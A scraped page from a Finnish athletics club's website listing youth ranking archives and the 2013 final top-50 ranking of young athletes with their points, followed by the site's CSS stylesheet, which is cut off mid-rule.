<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=2115">Ranking 2018 lopputilanne</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">16.09.2019</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=1963">Ranking 2017 lopputilanne</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">31.08.2018</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=1765">Vuoden 2016 lopullinen tilanne</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">28.08.2017</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=1560">Rannking 2015 lopputulokset</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">25.09.2016</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=266">Rankin voittajat vuodesta 1985</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">17.11.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=1305">Ranking tilanne 6.9.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">06.09.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=1113">ranking 2014, lopputilanne</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">23.11.2014</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=1110">Ranking 2014 kaikki tytöt ja pojat</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">23.11.2014</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=264">Ranking säännöt</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">31.05.2014</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=875">Ranking 2013, tytöt ja pojat kisa kisalta</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">21.11.2013</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=873"><span class="jalustaListActive">RANKING 2013 Lopputilanne</span></a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">21.11.2013</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=790">Ranking 2013, tilanne 20.10.2013</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">21.10.2013</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=789">Ranking 2013, tytöt ja pojat kisa kisalta</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">21.10.2013</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=640">Ranking 2012 lopputilanne</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">12.11.2012</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=643">Ranking 2012, tytöt ja pojat kisa kisalta</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">12.11.2012</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=483">RANKING 2012 Tilanne 10.6.2012</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">10.06.2012</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=482">Ranking 2012, tytöt ja pojat kisa kisalta</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">10.06.2012</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=265">Ranking 100 pistettä  kautta aikojen</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">18.11.2011</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=268">Ranking 2011 lopputilanne</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">18.11.2011</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ranking915vuotiaat/body2=267">Ranking 2011, tytöt ja pojat kisa kisalta</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">18.11.2011</span></td>
</tr>

</table></div>
                                                        <div class="text-content" id="body2"><a name="body2"></a><span class="richtext"><p>
	&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 289px;" width="290">
	<colgroup>
		<col />
		<col />
		<col />
		<col />
	</colgroup>
	<tbody>
		<tr height="25">
			<td colspan="4" height="25" style="width: 289px; height: 25px;" class="j_td">
				<strong>RANKING 2013 Lopputilanne TOP 50</strong></td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				&nbsp;</td>
			<td class="j_td">
				&nbsp;</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				1.</td>
			<td class="j_td">
				Oliver Alakörkkö</td>
			<td align="right" class="j_td">
				233</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				2.</td>
			<td class="j_td">
				Matias Meriläinen</td>
			<td align="right" class="j_td">
				190</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				3.</td>
			<td class="j_td">
				Sanni Pajasmaa</td>
			<td align="right" class="j_td">
				103</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				4.</td>
			<td class="j_td">
				Minja Nurminen</td>
			<td align="right" class="j_td">
				100</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				5.</td>
			<td class="j_td">
				Pinja Porokari</td>
			<td align="right" class="j_td">
				92</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				6.</td>
			<td class="j_td">
				Ida Andersson</td>
			<td align="right" class="j_td">
				90</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				7.</td>
			<td class="j_td">
				Kati Rinnekari</td>
			<td align="right" class="j_td">
				88</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				8.</td>
			<td class="j_td">
				Kimi Rinnekari</td>
			<td align="right" class="j_td">
				79</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				9.</td>
			<td class="j_td">
				Aapo Virolainen</td>
			<td align="right" class="j_td">
				75</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				10.</td>
			<td class="j_td">
				Simo Kauppila</td>
			<td align="right" class="j_td">
				68</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				11.</td>
			<td class="j_td">
				Emmi Pajasmaa</td>
			<td align="right" class="j_td">
				63</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				12.</td>
			<td class="j_td">
				Pietari Toiviainen</td>
			<td align="right" class="j_td">
				45</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				13.</td>
			<td class="j_td">
				Jemina Saari</td>
			<td align="right" class="j_td">
				45</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				14.</td>
			<td class="j_td">
				Leevi Leskelä</td>
			<td align="right" class="j_td">
				41</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				15.</td>
			<td class="j_td">
				Matias Ketomäki</td>
			<td align="right" class="j_td">
				41</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				16.</td>
			<td class="j_td">
				Tuukka Röpelinen</td>
			<td align="right" class="j_td">
				35</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				17.</td>
			<td class="j_td">
				Toni Rinnekari</td>
			<td align="right" class="j_td">
				35</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				18.</td>
			<td class="j_td">
				Nelli Kantelinen</td>
			<td align="right" class="j_td">
				35</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				19.</td>
			<td class="j_td">
				Suvi Rantala</td>
			<td align="right" class="j_td">
				35</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				20.</td>
			<td class="j_td">
				Elias Enckell</td>
			<td align="right" class="j_td">
				34</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Eemil Laine</td>
			<td align="right" class="j_td">
				34</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				22.</td>
			<td class="j_td">
				Liina Ylikotila</td>
			<td align="right" class="j_td">
				29</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				23.</td>
			<td class="j_td">
				Aku Rissanen</td>
			<td align="right" class="j_td">
				28</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Suvi Porokari</td>
			<td align="right" class="j_td">
				28</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				25.</td>
			<td class="j_td">
				Salla Hyvönen</td>
			<td align="right" class="j_td">
				25</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				26.</td>
			<td class="j_td">
				Markus Mero</td>
			<td align="right" class="j_td">
				22</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				27.</td>
			<td class="j_td">
				Venla Röpelinen</td>
			<td align="right" class="j_td">
				21</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				28.</td>
			<td class="j_td">
				Leevi Wallenius</td>
			<td align="right" class="j_td">
				20</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				29.</td>
			<td class="j_td">
				Samu Käyhty</td>
			<td align="right" class="j_td">
				19</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Essi Kärhä</td>
			<td align="right" class="j_td">
				19</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Stella Vaittinen</td>
			<td align="right" class="j_td">
				19</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				32.</td>
			<td class="j_td">
				Nea Kylmänen</td>
			<td align="right" class="j_td">
				17</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				33.</td>
			<td class="j_td">
				Eemil Pellonperä</td>
			<td align="right" class="j_td">
				16</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Ilona Nourisson</td>
			<td align="right" class="j_td">
				16</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				35.</td>
			<td class="j_td">
				Aleksi Viisanen</td>
			<td align="right" class="j_td">
				15</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Joona Kalliomäki</td>
			<td align="right" class="j_td">
				15</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Olli Tammenlarva</td>
			<td align="right" class="j_td">
				15</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				38.</td>
			<td class="j_td">
				Inkaliina Nurminen</td>
			<td align="right" class="j_td">
				14</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Jenna Lamio</td>
			<td align="right" class="j_td">
				14</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				40.</td>
			<td class="j_td">
				Janette Lohilahti</td>
			<td align="right" class="j_td">
				12</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				41.</td>
			<td class="j_td">
				Samuli Heiskanen</td>
			<td align="right" class="j_td">
				11</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				42.</td>
			<td class="j_td">
				Justus Kankaanpää</td>
			<td align="right" class="j_td">
				9</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Elina Kettinen</td>
			<td align="right" class="j_td">
				9</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Nadja Krasivskaya</td>
			<td align="right" class="j_td">
				9</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				45.</td>
			<td class="j_td">
				Nette-Nina Hiltunen</td>
			<td align="right" class="j_td">
				8</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Peppi Puhakka</td>
			<td align="right" class="j_td">
				8</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				47.</td>
			<td class="j_td">
				Kerttu Kilpeläinen</td>
			<td align="right" class="j_td">
				7</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Milla Viisanen</td>
			<td align="right" class="j_td">
				7</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				49.</td>
			<td class="j_td">
				Aleksi Hämäläinen</td>
			<td align="right" class="j_td">
				6</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Oona Ketomäki</td>
			<td align="right" class="j_td">
				6</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Milja Lipponen</td>
			<td align="right" class="j_td">
				6</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Adele Vuorinen</td>
			<td align="right" class="j_td">
				6</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Sara Ohlström</td>
			<td align="right" class="j_td">
				6</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
		<tr height="20">
			<td height="20" style="height: 20px;" class="j_td">
				&nbsp;</td>
			<td class="j_td">
				Vilma Ahola</td>
			<td align="right" class="j_td">
				6</td>
			<td class="j_td">
				&nbsp;</td>
		</tr>
	</tbody>
</table></span></div>
                                                    </div>
                        <a class="nyulogo" href="/"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="content-container">
                <div class="footercontent">
                    <div class="contactInformation" id="contact">
                        <a name="contact"></a><span class="richtext"><p style="text-align: center;"><span class="jalustaH3">Nurmijärven Yleisurheilu ry&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="mailto:nurmijarvenyleisurheilu@nurmijarvenyleisurheilu.fi" style="text-decoration:none">nyu@nyu.fi</a>&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;Lepsämäntie 1, 01800 KLAUKKALA&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;1105282-6&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/fi/seura/tietosuoja" style="text-decoration:none">Tietosuoja</a></span></p></span>                    </div>
                    <div class="sponsors" id="sponsors">
                            <a name="sponsors"></a><span class="richtext"><table align="center" border="0" cellpadding="0" cellspacing="undefined" id="logot">
	<tbody>
		<tr>
			<td class="j_td"><a href="https://nurmijarvensahko.fi" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id3260/NurmijarvenSahko_LOGO_primary_RGB.png" style="border-width: 0px; margin-right: 40px; width: 210px; height: 45px;" / border="0"></a></td>
			<td class="j_td"><a href="https://www.op.fi/web/op-uusimaa" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id2232/OP_Uusimaa.jpg" style="width: 216px; height: 55px; border-width: 0px" / border="0"></a></td>
			<td class="j_td"><a href="http://www.yleisurheilu.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2233/SUL_logo_2020.jpg" style="border-width: 0px; margin-left: 40px; margin-right: 40px; width: 84px; height: 55px;" / border="0"> </a></td>
			<td class="j_td"><a href="http://www.uudy.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2236/!ver2/!hist3" style="border-width: 0px; width: 149px; height: 50px;" / border="0"></a></td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p></span>                    </div>
                    <div class="aptual"><a href="http://www.aptual.fi" target="_blank"><img src="/layout/nurmijarvenyleisurheilu/images/aptual.jpg" alt="Aptual Oy" /></a></div>
                </div>
            </div>
        </div>
    <script language="JavaScript" type="text/javascript">
<!--
if(typeof(oCMenu) == 'object') {
  oCMenu.construct();
}
//-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/css/screen.css
body_size: 4218
content:
body
{
    background-color:       #AEDAEC;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgmain.png');
    background-repeat:      repeat-y;
    background-position:    center;
    font-family:            Arial, sans-serif;
    font-size:              12px;
}

body.home {
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperslice.png');
    background-repeat:      repeat-x;
    background-position:    top;
}

body.home .wrap {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgfooterbottom.png");
    background-position:    bottom;
}

body.home .content-container {
     background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgmain.png");
     background-repeat:      repeat-y;
}

body.home .top-bar {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgupperheader.png");
    background-repeat:      no-repeat;
}

body.home .main {
    overflow:               inherit;
    padding-bottom:         0;
}

body.home .footer {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgmain.png");
    background-repeat:      repeat-y;
    margin-top:             0;
}

a img {
    border:                 none;
}

ol {
    margin-left:            25px;
}

.richtext table {
    border-collapse:        collapse;
}

.richtext table td {
    padding:                2px;
}

.syote {
    width:                  250px;
    font-family:            Arial, sans-serif;
    font-size:              12px;
}

input.syote {
    height:                 20px;
}

/**
 * Generic fonts
 */
.maintitle
{
    font-family:            Arial, sans-serif;
    font-size:              40px;
    color:                  #4C7FAC;
    font-weight:            normal;
}
h1,
.jalustaH1
{
    font-family:            Arial, sans-serif;
    font-size:              16px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
h2,
.jalustaH2
{
    font-family:            Arial, sans-serif;
    font-size:              14px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
h3,
.jalustaH3
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
.ingressi,
.jalustaIngressi
{
    font-family:            Arial, sans-serif;
    font-size:              16px;
    color:                  #4C7FAC;
    padding:                5px 0 15px 0;
}
p
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666;
    padding:                10px 0;
}

h1,
h2
{
    padding:                10px 0;
}

.leipis, .jalustaLeipis, .richtext, .j_td, .j_datastream {
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666;
    text-align:             left;
}
a:link, a:visited {
    color:                  #4277A7;
}
a:hover, a:active {
    text-decoration:        none;
}
.wrap
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperslice.png');
    background-repeat:      repeat-x;
    width:                  100%;
}
.wrap .content-container
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperheader.png');
    background-repeat:      no-repeat;
    background-position:    0 0;
    position:               relative;
    margin:                 0 auto;
    text-align:             center;
    width:                  984px;
}
.wrap .fadetop
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/backgroundfade.png");
    background-repeat:      no-repeat;
    min-height:             590px;
}
.wrap .content-container .header-top
{
    margin:                 0 auto;
    position:               relative;
    height:                 52px;
    width:                  960px;
}
.wrap .content-container .top-bar
{
    width:                  100%;
    height:                 65px;
}
.wrap .content-container .top-bar .sitemap
{
    padding-top:            23px;
    float:                  right;
}
.wrap .content-container .top-bar .sitemap a
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #97AAC1;
    text-decoration:        none;
}
.wrap .content-container .top-bar .search
{
    width:                  255px;
    float:                  right;
    height:                 32px;
    padding-top:            20px;
    padding-right:          20px;
    text-align:             right;
}
.wrap .content-container .top-bar .search input.text
{
    width:                  160px;
    margin-right:           5px;
    border:                 1px solid #A7B0BB;
}
.wrap .content-container .top-bar .search input.text,
.wrap .content-container .top-bar .search input

{
    vertical-align:         middle;
}

.nyulogo
{
    position:               absolute;
    z-index:                120;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/nyulogo.png");
    left:                   12px;
    top:                    6px;
    height:                 159px;
    width:                  159px;
}
.header-top .navi-container
{
    height:                 52px;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnavi.png');
    background-repeat:      repeat-x;
}
.header-top .navi-container .navi-right
{
    float:                  right;
    width:                  19px;
    height:                 100%;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnaviright.png');
    background-repeat:      no-repeat;
}
.header-top .navi-container .navi-left
{
    float:                  left;
    width:                  176px;
    height:                 100%;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnavileft.png');
    background-repeat:      no-repeat;
}
.header-top .navi-container .navi
{
    width:                  765px;
    float:                  left;
}
.header-top .navi-container .navi .naviItem
{
    padding:                0px 9px;
    line-height:            52px;
    height:                 52px;
    display:                inline-block;
}

.header-top .navi-container .navi .naviItem.selected
{
    background-repeat:      repeat-x;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/navi-item.png");
}
.header-top .navi-container .navi .naviItem, 
.header-top .navi-container .navi .naviItem a
{
    font-family:            Arial;
    text-decoration:        none;
    font-size:              16px;
    font-weight:            normal;
    color:                  #ffffff;
}
.navi li {
    float:                  left;
    list-style-type:        none;
}
.clLevel1, .clLevel1over, .clLevel2, .clLevel2over {
        font-family: Verdana, Arial, Tahoma, "Times New Roman";
        font-size: 12px;
        font-weight: normal;
        padding: 5px 8px 3px 8px;
        position: absolute;
        cursor: pointer;
}

.clLevel1, .clLevel2 {
        background-color: #0C4075;
        color: #FFFFFF;
}

.clLevel1over, .clLevel2over  {
        background-color: #0C4075;
        color: #FFFFFF;
}

.clLevel1border, .clLevel2border {
        background-color: #669AC0;
}


.main
{
    width:                  960px;
    margin:                 0 auto;
}
.main .left-content
{
    float:                  left;
    margin-top:             12px;
    margin-left:            12px;
    width:                  598px;
    min-height:             1px;
    text-align:             left;
    padding-left:           34px;
    overflow:               hidden;
}
.main .mainimage
{
    min-height:             1px;
    position:               relative;
}

body.home #mainimage {
    height:                 381px;
    overflow:               hidden;
}

.imgcornertop {
    position:               absolute;
    right:                  0;
    z-index:                3;
}

.imgcornerbottom {
    position:               absolute;
    bottom:                  0;
    z-index:                3;
}


.main .left-content.no-image
{
    padding-top:            35px;
}
.main .left-content .box
{
    margin-top:             0px;
    margin-left:            0px;
    margin-bottom:          12px;
}
.main .box
{
    /*-moz-border-radius:     15px;
    -webkit-border-radius:  15px;
    border-radius:          15px;*/
    overflow:               hidden;
    position:               relative;
    margin-left:            12px;
    margin-top:             12px;
    line-height:            0;
    font-size:              1px;
    height:                 244px;
}
.main .box.large
{
    height:                 381px;
}
.main .box.tall
{
    height:                 556px;
}
.main .box.small
{
    height:                 163px;
}
.main .box.wide
{
    width:                  620px;
}
.main .box.narrow
{
    width:                  304px;
}
.main .box.left
{
    float:                  left;
}
.main .box.absolute
{
    position:               absolute;
}
.main .box.right
{
    float:                  right;
}
.main .box .content
{
    height:                 100%;
    width:                  100%;
    line-height:            normal;
    font-size:              medium;
}
.main .box.news {
    right: 23px;
    z-index: 1;
}
.main .box.news .content
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/ajankohtaista-korkea.png");
    position:               relative;
}
.main .box.news .newsList
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/changeNews.png");
    background-repeat:      no-repeat;
    background-color:       #28547F;
    position:               absolute;
    width:                  272px;
    height:                 30px;
    top:                    91px;
    left:                   14px;
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
    padding-top:            15px;
    overflow:               hidden;
    vertical-align:         middle;
    cursor:                 pointer;
    z-index:                30;
}
.main .allnews {
    text-decoration: none;
    position: absolute;
